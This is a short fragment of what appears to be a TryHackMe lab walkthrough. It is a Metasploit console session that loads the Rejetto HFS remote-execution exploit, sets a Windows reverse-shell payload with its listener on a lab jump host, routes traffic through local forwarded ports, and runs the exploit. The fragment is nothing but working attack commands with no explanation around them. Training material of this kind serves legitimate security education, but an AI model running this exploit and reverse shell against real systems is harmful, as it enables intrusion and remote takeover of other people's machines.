 AttackBox
user@AttackBox$ msfconsole
msf6 > use rejetto_hfs_exec
msf6 exploit(windows/http/rejetto_hfs_exec) > set payload windows/shell_reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > set lhost thmjmp2.za.tryhackme.com
msf6 exploit(windows/http/rejetto_hfs_exec) > set ReverseListenerBindAddress 127.0.0.1
msf6 exploit(windows/http/rejetto_hfs_exec) > set lport 7878
msf6 exploit(windows/http/rejetto_hfs_exec) > set srvhost 127.0.0.1
msf6 exploit(windows/http/rejetto_hfs_exec) > set srvport 6666
msf6 exploit(windows/http/rejetto_hfs_exec) > set rhosts 127.0.0.1
msf6 exploit(windows/http/rejetto_hfs_exec) > set rport 8888
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit